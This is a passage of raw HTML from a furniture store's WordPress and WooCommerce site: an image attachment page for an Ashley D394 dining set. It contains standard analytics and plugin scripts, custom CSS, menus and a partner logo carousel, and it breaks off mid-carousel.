<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samsfurniture.net","hash_tracking":"false","v4_id":"G-NKG9MR130D"};/* ]]> */
</script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://samsfurniture.net/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.2" id="ays-pb-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769100512" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://samsfurniture.net/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://samsfurniture.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samsfurniture.net/wp-json/wp/v2/media/6340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsfurniture.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://samsfurniture.net/?p=6340' />
<!-- Begin TVSquared Page Visits Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
      var u = (("https:" == document.location.protocol) ?
          "https://collector-47018.us.tvsquared.com/"
          :
          "http://collector-47018.us.tvsquared.com/");
      _tvq.push(['setSiteId', "TV-5427908118-1"]);
      _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
      _tvq.push([function() {
          this.deleteCustomVariable(5, 'page')
      }]);
      _tvq.push(['trackPageView']);
      var d = document,
          g = d.createElement('script'),
          s = d.getElementsByTagName('script')[0];
      g.type = 'text/javascript';
      g.defer = true;
      g.async = true;
      g.src = u + 'tv2track.js';
      s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Joe Donaldson"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N92RJMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBV67Z62');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="UYBWKXPZ" defer></script>
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://samsfurniture.net/wp-content/uploads/2024/05/cropped-Sams-Logo-Transparent-Small-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900');


 .woocommerce-page div.product div.thumbnails.columns-5 a {
  width: 25% !important;
}


.menu-proof4 ul li {
    padding-top: 20px;
}

.hide.disable {display:none;}
.menu-proof4 ul li {
    width: 20%;
}

.menu-proof4 ul li h2 {
   	font-size: 14px;
}


.about-product .regularprise {
	display: none !important;
}

.about-product .ourprise {
	display: none !important;
}

.custom-fb-feed {
	display:none!important;
}
.bapf_body ul {
    padding-left: 13px;
    padding-top: 13px;
    padding-bottom: 13px;
}




@media handheld, only screen and (max-width: 600px) {
.wpb_column .vc_custom_1546887489250 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546888138229 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
.wpb_column .vc_custom_1546883835658 {
    padding-top: 0px !important;
    padding-left: 10px !important;
}
	
.wpb_column .vc_custom_1546888091053 {
    padding-top: 0px !important;
}
	
.wpb_column .vc_custom_1546885383339 {
    padding-top: 20px !important;
}
	
.wpb_column .vc_custom_1546888132845 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	
.wpb_column .vc_custom_1546888128749 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-left: 0px !important;
}
	
	.wpb_column .vc_column_container>.vc_column-inner {
    box-sizing: border-box;
    padding-left: 10px !important;
    padding-right: 10px !important;
    width: 100%;
}
	
.page-template-default .entry-content h2 {
    font-size: 24px !important;
    text-align: center !important;
}
	
.clearance-center-text p {
    font-size: 16px !important;
    font-family: 'Maven Pro';
    font-weight: 400 !important;
    color: #000 !important;
    text-transform: none !important;
    letter-spacing: .02 !important;
    line-height: 1.3 !important;
    text-align: center !important;
}
}

.single-heading {
    display: flex;
    padding-bottom: 15px;
    margin-bottom: 25px;
    border-bottom: 1px solid rgb(0 0 0 / 5%);
    justify-content: space-between;
    flex-direction: column-reverse;
    column-gap: 20px;
    row-gap: 20px;
}

@media screen and (min-width: 768px) {
	.single-heading {
    flex-direction: row;
}
	
.custom-back-category .button {
    color: #222;
    border-radius: 4px;
    text-decoration: none;
    transition: background 0.3s;
}

.custom-back-category .button:hover {
    background-color: #6e6e6e;
}
}
.center-form {
  max-width: 700px;
  margin: 0 auto;
  padding: 20px;
}


.entry-content .widget-title {
    margin: 25px 0 15px !important;
}

.widget_product_categories ul {
    list-style: none;
    padding-left: 0;
}

.widget_product_categories ul li {
    margin-bottom: 5px;
}

.widget_product_categories ul li a {
    background:#bfbb9a;
    color:#fff;
    display: block;
    width: calc(100% - 10px);
    padding: 8px; 
    transition: all 0.2s ease;
    font-size: 16px;
}

.widget_product_categories ul li a:hover {
    background:#a7a58f;  
}




		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link href='http://fonts.googleapis.com/css?family=PT+Serif:700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css" />


<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5857076-34']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>


<!--
Start of DoubleClick Floodlight Tag: Please do not remove
Activity name of this tag: Sams Furniture Floodlight Tracking
URL of the webpage where the tag is expected to be placed: http://samsfurniture.net/
This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
Creation Date: 09/11/2014
-->
<script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="http://4508187.fls.doubleclick.net/activityi;src=4508187;type=SamsF0;cat=SamsF0;ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
<!-- End of DoubleClick Floodlight Tag: Please do not remove -->

<meta name="google-site-verification" content="lefEgXMAp6-jTlxH0Q06f1cl9U4rHzPz0FbVpUjNOqM" />

<link rel='stylesheet' id='wc-blocks-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-min-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6340 attachmentid-6340 attachment-png wp-theme-sams theme-sams woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- header -->
<header class="header" id="fixedNav">
  <nav class="navbar navbar-default">
    <div class="navbar-header container">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="https://samsfurniture.net"><img src="https://samsfurniture.net/wp-content/themes/sams/images/logo.jpg"> <div class="slogan">Get it at SAM'S</div></a></div>
    <div class="collapse navbar-collapse" id="bs-navbar-collapse-1">
      <div class="navbar-top menu-top1">
		
		<div class="container"><form role="search" method="get" class="search-form navbar-form" action="https://samsfurniture.net/search/">
                        <label> <input id="search-in" type="search" class="search-field search-in" placeholder="Search....." value="" name="search" title="Search for:" />
                            <span class="screen-reader-text icon1"><img src="https://samsfurniture.net/wp-content/themes/sams/images/search.png" /></span>
                           
                        </label>
                        
                    </form>
		<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav navbar-nav menu-top"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://samsfurniture.net/about-us/">About Us</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-132"><a href="https://samsfurniture.net/blog/">Blog</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6535"><a href="http://www.samsfurnitureradio.com/">Sam&#8217;s Furniture Radio</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://samsfurniture.net/search/">Search</a></li>
<li id="menu-item-7977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7977"><a href="tel:+14797568191">(479) 756-8191</a></li>
</ul></div>		 
      </div></div>
	  
	  <div class="container"><ul id="menu-header-menu" class="nav navbar-nav navbar-right navbar-main"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://samsfurniture.net/collections/">Collections</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://samsfurniture.net/financing-2/">FAQ’s</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://samsfurniture.net/delivery/">Delivery</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://samsfurniture.net/service-repairs/">Service &#038; Repairs</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://samsfurniture.net/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://samsfurniture.net/employment-application/">Join our Team</a></li>
</ul></div>    </div>
  </nav>
</header>
<!-- header -->

<!-- container -->
<section class="entry-content"><section id="content" role="main">
<header class="header">
<h1 class="entry-title">Ashley D394 5 <span class="meta-sep">|</span> <a href="https://samsfurniture.net/collections/dining-room/ashley-d394/" title="Return to Ashley D394" rev="attachment"><span class="meta-nav">&larr; </span>Ashley D394</a></h1> <section class="entry-meta">
<span class="author vcard"><a href="https://samsfurniture.net/author/sfeditor/" title="Posts by Joe Donaldson" rel="author">Joe Donaldson</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">March 9, 2021</span>
</section></header>
<article id="post-6340" class="post-6340 attachment type-attachment status-inherit hentry">
<header class="header">
<nav id="nav-above" class="navigation" role="navigation">
<div class="nav-previous"><a href='https://samsfurniture.net/?attachment_id=6339'>&larr;</a></div>
<div class="nav-next"><a href='https://samsfurniture.net/?attachment_id=6341'>&rarr;</a></div>
</nav>
</header>
<section class="entry-content">
<div class="entry-attachment">
<p class="attachment"><a href="https://samsfurniture.net/wp-content/uploads/2021/01/Ashley-D394-5.png" title="Ashley D394 5" rel="attachment"><img src="https://samsfurniture.net/wp-content/uploads/2021/01/Ashley-D394-5.png" width="640" height="480" class="attachment-medium" alt="" /></a></p>
</div>
<div class="entry-caption"></div>
</section>
</article>
<section id="comments">
</section></section>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<div id="search-3" class="widget-container widget_search"><h3 class="widget-title">Product Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://samsfurniture.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="48613"
               /></form></div><div id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><h3 class="widget-title">Collection Categories</h3><ul class="product-categories"><li class="cat-item cat-item-177"><a href="https://samsfurniture.net/product-category/accent-chairs/">Accent Chairs</a></li>
<li class="cat-item cat-item-17"><a href="https://samsfurniture.net/product-category/adult-bedroom/">Adult Bedroom</a></li>
<li class="cat-item cat-item-60"><a href="https://samsfurniture.net/product-category/dining-room/">Dining Room</a></li>
<li class="cat-item cat-item-8"><a href="https://samsfurniture.net/product-category/entertainment-centers/">Entertainment Centers</a></li>
<li class="cat-item cat-item-171"><a href="https://samsfurniture.net/product-category/homeoffice/">Home Office</a></li>
<li class="cat-item cat-item-59"><a href="https://samsfurniture.net/product-category/living-room/">Living Room</a></li>
<li class="cat-item cat-item-61"><a href="https://samsfurniture.net/product-category/mattresses/">Mattresses</a></li>
<li class="cat-item cat-item-179"><a href="https://samsfurniture.net/product-category/occasional-tables/">Occasional Tables</a></li>
<li class="cat-item cat-item-268"><a href="https://samsfurniture.net/product-category/outdoor/">Outdoor</a></li>
<li class="cat-item cat-item-7"><a href="https://samsfurniture.net/product-category/recliner/">Recliners</a></li>
<li class="cat-item cat-item-133"><a href="https://samsfurniture.net/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-20"><a href="https://samsfurniture.net/product-category/youth-bedroom/">Youth Bedroom</a></li>
</ul></div></ul>
</div>
</aside><div  class="main-contant3 removeMargin hidden-print">
<div class="container">
      <div class="main-contant3-footer-img">			<div class="textwidget"><a href="https://www.stressless.com/en" target="_blank"><img src="http://www.StresslessBanners.com/728x90ad.gif" border="0" alt="Stressless"></a></div>
		</div>
</div>
</div>
<!-- carousel -->
<div class="patners hidden-print">
    <div class="container">
      <h1>OUR PARTNERS</h1>

		<div class="partner-slider slick-slider">

		
				<div>
					<a href="https://www.stressless.com/en-gb" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Stressless-e1699990329444.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.vintagefurniturellc.com/Index.html" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Vintage-1-e1699990388988.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.universalfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Universal-1-e1699990408225.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.sunnydesigns.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sunny-Designs-1-e1699990419876.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.sleep-designs.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Sleep-Designs-1-e1699990430748.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.southernmotion.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Southern-Motion-1-e1699990438725.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.simonli.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Softline-1-e1699990541773.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.serta.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2020/10/Serta-1-e1699990550109.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.doncotradingco.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Donco-1-e1699990557232.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.mylibertyfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Liberty-1-e1699990565535.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.riverside-furniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Riverside-1-e1699990572312.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.newclassicfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/New-Classic-1-e1699990588970.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://najarianfurniture.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Bassett-e1699990596836.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.elementsgrp.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Elements-1-e1699990606193.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.crownmark.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Crown-Mark-1-e1699990613531.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.jofran.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jofran-1-e1699990623983.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.franklincorp.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Franklin-1-e1699990639852.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.flexsteel.com/" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Flexsteel-1-e1699990648557.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.catnapper.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Jackson-Catnapper-1-e1699990664659.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.ashleyfurniture.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Ashley-2-e1699990672514.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
